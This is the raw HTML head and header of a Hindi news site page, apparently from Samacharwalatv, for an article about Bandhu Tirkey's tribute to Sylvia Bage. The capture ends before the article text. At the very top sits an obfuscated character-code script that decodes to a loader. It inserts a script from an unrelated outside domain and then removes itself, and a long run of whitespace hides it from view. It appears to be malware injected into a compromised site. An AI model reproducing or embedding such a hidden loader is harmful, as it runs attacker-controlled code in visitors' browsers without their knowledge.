1,50,99,102,40,48,120,49,100,52,41,44,95,48,120,51,102,54,55,48,56,91,39,105,100,39,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,99,101,41,44,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,56,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,51,41,41,41,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,63,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,52,41,93,40,95,48,120,51,102,54,55,48,56,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,41,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,48,41,93,40,41,41,58,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,53,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,54,41,41,91,48,120,48,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,100,50,41,93,40,95,48,120,51,102,54,55,48,56,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,102,56,51,40,41,123,118,97,114,32,95,48,120,53,53,52,55,55,50,61,91,39,115,114,99,39,44,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,44,39,52,54,49,53,49,52,52,118,118,83,68,106,105,39,44,39,57,55,52,50,55,90,122,81,117,90,98,39,44,39,51,101,115,98,68,79,72,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,57,48,80,118,70,71,98,70,39,44,39,114,116,121,39,44,39,49,50,49,48,50,54,101,71,89,102,88,66,39,44,39,50,52,51,51,56,48,56,68,65,74,122,113,72,39,44,39,54,49,51,50,53,54,48,74,108,85,105,87,71,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,51,53,48,66,111,72,76,83,109,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,56,84,116,121,85,97,109,39,44,39,104,111,115,116,110,97,109,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,49,49,52,50,38,117,121,61,39,44,39,55,50,48,50,51,50,84,108,75,82,80,107,39,44,39,115,99,114,105,112,116,39,44,39,50,52,53,122,81,110,122,89,69,39,44,39,116,121,112,101,39,44,39,114,101,109,111,118,101,39,44,39,49,50,65,108,112,75,81,120,39,44,39,52,48,48,56,54,48,117,67,99,100,65,80,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,114,116,121,92,120,50,50,93,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,104,101,97,100,39,93,59,95,48,120,52,102,56,51,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,53,53,52,55,55,50,59,125,59,114,101,116,117,114,110,32,95,48,120,52,102,56,51,40,41,59,125,117,101,97,116,114,106,107,121,106,116,122,40,41,59);e(l);</script><meta http-equiv="X-UA-Compatible" content="IE=edge">

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      <link rel="amphtml" href="https://samacharwalatv.com/jhar-always-remember-sylvia-bage-bandhu-tirkey/?amp=1">
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5224631176498927&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://samacharwalatv.com/wp-content/uploads/2022/04/cropped-samacharwala-32x32.png" sizes="32x32" />
<link rel="icon" href="https://samacharwalatv.com/wp-content/uploads/2022/04/cropped-samacharwala-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://samacharwalatv.com/wp-content/uploads/2022/04/cropped-samacharwala-180x180.png" />
<meta name="msapplication-TileImage" content="https://samacharwalatv.com/wp-content/uploads/2022/04/cropped-samacharwala-270x270.png" />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--global-color: #b80000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body id="tie-body" class="wp-singular post-template-default single single-post postid-4948 single-format-standard wp-theme-jannah tie-no-js wrapper-has-shadow block-head-1 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-3 has-header-ad sidebar-right has-sidebar post-layout-1 narrow-title-narrow-media is-standard-format has-mobile-share hide_share_post_top hide_share_post_bottom">

<script></script>

<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-3 main-nav-light main-nav-default-light main-nav-below has-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow has-normal-width-logo mobile-header-default">
	
<nav id="top-nav"  class="has-date-breaking-components top-nav header-nav has-breaking-news" aria-label="Secondary Navigation">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date">
						Wednesday, January 14 2026					</div>
					
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">Breaking News</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true">

		
							<li class="news-item">
								<a href="https://samacharwalatv.com/mgnregas-new-avatar-is-g-ram-ji-khattar-says-work-will-now-be-provided-based-on-need-not-demand/">MGNREGA का नया अवतार &#8216;जी-राम-जी&#8217;: खट्टर बोले- मांग नहीं, अब जरूरत के हिसाब से मिलेगा काम</a>
							</li>

							
							<li class="news-item">
								<a href="https://samacharwalatv.com/the-story-of-jharkhands-megaliths-will-resonate-in-davos-now-the-world-will-know-the-mystery-of-our-ancient-stones-a-grand-vision-of-cm-hemant-soren/">दावोस में गूंजेगी झारखंड के &#8216;मेगालिथ&#8217; की गाथा, अब दुनिया जानेगी हमारे पत्थरों का रहस्य, CM Hemant Soren का बड़ा विजन</a>
							</li>

							
							<li class="news-item">
								<a href="https://samacharwalatv.com/jharkhand-news-%e0%a4%b9%e0%a5%87%e0%a4%ae%e0%a4%82%e0%a4%a4-%e0%a4%b8%e0%a5%8b%e0%a4%b0%e0%a5%87%e0%a4%a8-%e0%a4%95%e0%a4%be-%e0%a4%ae%e0%a4%bf%e0%a4%b6%e0%a4%a8-%e0%a4%b8%e0%a4%82%e0%a4%97/">Jharkhand News: हेमंत सोरेन का &#8216;मिशन संगठन&#8217;, रांची के पदाधिकारियों संग की मैराथन बैठक, दिए कई निर्देश</a>
							</li>

							
							<li class="news-item">
								<a href="https://samacharwalatv.com/guruji-student-credit-card-you-take-one-step-and-the-government-will-take-you-ten-steps-further-cm-hemant-soren/">गुरुजी स्टूडेंट क्रेडिट कार्ड: &#8220;आप एक कदम बढ़ें, सरकार आपको 10 कदम आगे ले जाएगी&#8221; – CM Hemant Soren</a>
							</li>

							
							<li class="news-item">
								<a href="https://samacharwalatv.com/the-dishom-guru-coffee-table-book-was-launched-and-cm-hemant-soren-described-gurujis-life-of-struggle-as-a-source-of-inspiration/">&#8216;दिशोम गुरु कॉफी टेबल बुक&#8217; का विमोचन, CM Hemant Soren ने गुरुजी के संघर्षमयी जीवन को बताया प्रेरणा का पुंज</a>
							</li>

							
							<li class="news-item">
								<a href="https://samacharwalatv.com/the-grand-opening-of-the-hockey-india-league-2026-took-place-in-ranchi-with-the-chief-minister-and-mla-kalpana-soren-inaugurating-the-event/">रांची में हॉकी का महाकुंभ, मुख्यमंत्री और विधायक कल्पना सोरेन ने किया &#8216;Hockey India League 2026&#8217; का भव्य उद्घाटन</a>
							</li>

							
							<li class="news-item">
								<a href="https://samacharwalatv.com/bjps-newly-elected-27-district-presidents-were-felicitated-and-babulal-marandi-assigned-them-the-task-of-identifying-infiltrators/">भाजपा के नवनिर्वाचित 27 जिलाध्यक्षों का अभिनंदन, Babulal Marandi ने दिया &#8216;घुसपैठियों&#8217; को चिह्नित करने का टास्क</a>
							</li>

							
							<li class="news-item">
								<a href="https://samacharwalatv.com/on-the-82nd-birth-anniversary-of-dishom-guru-shibu-soren-cm-hemant-soren-paid-tribute-to-the-peoples-leader-at-morabadi/">दिशोम गुरु शिबू सोरेन की 82वीं जयंती, CM Hemant Soren ने मोरहाबादी में &#8216;जननायक&#8217; को किया नमन</a>
							</li>

							
							<li class="news-item">
								<a href="https://samacharwalatv.com/government-schemes-have-become-synonymous-with-corruption-the-youth-should-now-prepare-for-a-struggle-sudesh-mahto/">योजनाएं बनीं भ्रष्टाचार का पर्याय, युवा अब संघर्ष के लिए तैयार रहें: Sudesh Mahto</a>
							</li>

							
							<li class="news-item">
								<a href="https://samacharwalatv.com/ranchi-news-case-of-missing-children-from-ranchi-bjp-launches-protest-threatens-to-gherao-the-ssps-office/">Ranchi News: रांची से लापता बच्चों का मामला: BJP ने खोला मोर्चा, एसएसपी कार्यालय घेरने की दी चेतावनी</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components"> <li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/samacharwalatv"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/samacharwalatv1?t=RNojYR2VATv_oeeqDZ3unw&#038;s=08"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UCbCrbjf7aANigzIsqC1nMdg"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/samachar2wala/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li> 
	
		<li class=" popup-login-icon menu-item custom-menu-link">
			<a href="#" class="lgoin-btn tie-popup-trigger">
				<span class="tie-icon-author" aria-hidden="true"></span>
				<span class="screen-reader-text">Log In</span>			</a>
		</li>

				<li class="random-post-icon menu-item custom-menu-link">
		<a href="/jhar-always-remember-sylvia-bage-bandhu-tirkey/?random-post=1" class="random-post" title="Random Article" rel="nofollow">
			<span class="tie-icon-random" aria-hidden="true"></span>
			<span class="screen-reader-text">Random Article</span>
		</a>
	</li>
		<li class="side-aside-nav-icon menu-item custom-menu-link">
		<a href="#">
			<span class="tie-icon-navicon" aria-hidden="true"></span>
			<span class="screen-reader-text">Sidebar</span>
		</a>
	</li>
	</ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">Menu</span></a></li></ul></div>
		<div id="logo" class="image-logo" >

			
			<a title="Samachar Wala tv || Ranchi News || Jharkhnad News  || Samacharwalatv" href="https://samacharwalatv.com/">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://samacharwalatv.com/wp-content/uploads/2022/04/s1.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://samacharwalatv.com/wp-content/uploads/2022/04/s1.png" alt="Samachar Wala tv || Ranchi News || Jharkhnad News  || Samacharwalatv" width="288" height="53" style="max-height:53px !important; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Search for</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top">
					<a href="#" title="samacharwalatv" target="_blank" rel="nofollow noopener">
						<img src="https://samacharwalatv.com/wp-content/uploads/2025/12/WEB-BANNER-02-scaled.jpg" alt="samacharwalatv" width="728" height="90" />
					</a>
				</div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent menu-style-default menu-style-solid-bg"  aria-label="Primary Navigation">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-tielabs-main-menu" class="menu"><li id="menu-item-978" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-978"><a href="http://samacharwalatv.com/">Home</a></li>
<li id="menu-item-1028" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1028"><a href="https://samacharwalatv.com/category/states/">States</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1029" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1029"><a href="https://samacharwalatv.com/category/jharkhand/">Jharkhand</a></li>
	<li id="menu-item-1030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1030"><a href="https://samacharwalatv.com/category/bihar/">Bihar</a></li>
</ul>
</li>
<li id="menu-item-1032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1032"><a href="https://samacharwalatv.com/category/crime/">Crime</a></li>
<li id="menu-item-1031" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1031"><a href="https://samacharwalatv.com/category/politics/">Politics</a></li>
<li id="menu-item-1033" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1033 tie-current-menu"><a href="https://samacharwalatv.com/category/trending/">Trending</a></li>
<li id="menu-item-1044" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1044"><a href="https://samacharwalatv.com/category/national/">National</a></li>
<li id="menu-item-1034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1034"><a href="https://samacharwalatv.com/category/international/">International</a></li>
<li id="menu-item-1035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1035"><a href="https://samacharwalatv.com/category/entertainment/">Entertainment</a></li>
<li id="menu-item-1036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1036"><a href="https://samacharwalatv.com/category/sports/">Sports</a></li>
<li id="menu-item-1037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1037"><a href="https://samacharwalatv.com/category/jobs/">Jobs</a></li>
<li id="menu-item-1038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1038"><a href="https://samacharwalatv.com/category/business/">Business</a></li>
<li id="menu-item-1039" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1039"><a href="https://samacharwalatv.com/category/technology/">Technology</a></li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components">	<li class="random-post-icon menu-item custom-menu-link">
		<a href="/jhar-always-remember-sylvia-bage-bandhu-tirkey/?random-post=1" class="random-post" title="Random Article" rel="nofollow">
			<span class="tie-icon-random" aria-hidden="true"></span>
			<span class="screen-reader-text">Random Article</span>
		</a>
	</li>
				<li class="search-compact-icon menu-item custom-menu-link">
				<a href="#" class="tie-search-trigger">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Search for</span>
				</a>
			</li>
			</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
<header class="entry-header-outer">

	
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-36" href="https://samacharwalatv.com/category/headlines/">Headlines</a><a class="post-cat tie-cat-25" href="https://samacharwalatv.com/category/jharkhand/">Jharkhand</a><a class="post-cat tie-cat-30" href="https://samacharwalatv.com/category/politics/">Politics</a><a class="post-cat tie-cat-24" href="https://samacharwalatv.com/category/states/">States</a><a class="post-cat tie-cat-28" href="https://samacharwalatv.com/category/trending/">Trending</a></span>
		<h1 class="post-title entry-title">
			झारखण्ड को हमेशा याद रहेंगी सिल्विया बागे: Bandhu Tirkey		</h1>

					<h2 class="entry-sub-title">झारखण्ड की शिक्षा-संस्कृति, धरोहर, राजनीति और समृद्धि में कभी नहीं भूलेंगे सिल्विया बागे का योगदान.</h2>
			<div class="stream-item stream-item-after-post-title">
					<a href="" title=""  >
						<img src="https://samacharwalatv.com/wp-content/uploads/2025/11/WEB-BANNER-01.jpg" alt="" width="728" height="91" />
					</a>
				</div><div class="single-post-meta post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-1">
						<span class="meta-author-avatar">
							<a href="https://samacharwalatv.com/author/admin/"><img alt='Photo of admin' src='https://secure.gravatar.com/avatar/f15cb4fff96c2b2ad92c9f3a45238e5ded247926ed32572a4017cc847e559187?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f15cb4fff96c2b2ad92c9f3a45238e5ded247926ed32572a4017cc847e559187?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://samacharwalatv.com/author/admin/" class="author-name tie-icon" title="admin">admin</a></span>
						<a href="mailto:samachar2wala@gmail.com" class="author-email-link" target="_blank" rel="nofollow noopener" title="Send an email">
							<span class="tie-icon-envelope" aria-hidden="true"></span>
							<span class="screen-reader-text">Send an email</span>
						</a>
					</span></span><span class="date meta-item tie-icon">January 1, 2023</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 3 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 3 minutes read</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->



		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://samacharwalatv.com/jhar-always-remember-sylvia-bage-bandhu-tirkey/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
